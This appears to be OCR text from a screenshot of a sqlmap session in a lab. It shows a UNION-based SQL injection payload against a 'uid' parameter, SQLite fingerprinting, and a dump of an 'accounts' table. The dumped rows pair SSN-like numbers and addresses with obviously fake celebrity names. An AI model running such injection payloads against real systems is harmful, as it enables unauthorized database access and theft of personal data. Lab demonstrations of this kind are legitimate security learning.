 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: uid=-8147 UNION ALL SELECT NULL,NULL,'qjpvq'||'gXrkJKxcNlOmDhDHVlTrRczkwVThlsWMRJKtFWGS'||'qkqjq',NULL-- yvbz
---
[20:07:35] [INFO] testing SQLite
[20:07:35] [INFO] confirming SQLite
[20:07:35] [INFO] actively fingerprinting SQLite
[20:07:35] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:07:35] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:07:35] [INFO] fetching columns for table 'accounts' in database 'SQLite_masterdb'
[20:07:35] [INFO] fetching entries for table 'accounts' in database 'SQLite_masterdb'
[20:07:35] [INFO] retrieved: '1234 Main St','3456','346543788','John McAfee'
[20:07:35] [INFO] retrieved: '1234 Main St','31433214','123456789','Bob Loukas'
[20:07:35] [INFO] retrieved: '1234 Ether St','31433215','123456787','Vitalik Buterin'
[20:07:35] [INFO] retrieved: '1234 Brrrrr St','31433216','123456780','Jerome Powell'
[20:07:35] [INFO] retrieved: '???????','31433217','123456781','Satoshi Nakamoto'
[20:07:35] [INFO] retrieved: '1234 Doge St','31433218','123456782','Elon Musk'
Database: SQLite_masterdb
Table: accounts
[6 entries]
+----------+-----------+----------------+------------------+
| id       | ssn       | address        | username         |
+----------+-----------+----------------+------------------+
| 3456     | 346543788 | 1234 Main St   | John McAfee      |
| 31433214 | 123456789 | 1234 Main St   | Bob Loukas       |
| 31433215 | 123456787 | 1234 Ether St  | Vitalik Buterin  |
| 31433216 | 123456780 | 1234 Brrrrr St | Jerome Powell    |
| 31433217 | 123456781 | ???????        | Satoshi Nakamoto |
| 31433218 | 123456782 | 1234 Doge St   | Elon Musk        |
+----------+-----------+----------------+------------------+
[20:07:35] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.122/dump/SQLit
[20:07:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.122'
[20:07:35] [WARNING] your sqlmap version is outdated
[*] ending @ 20:07:35 /2021-09-17/
kali@kali:~$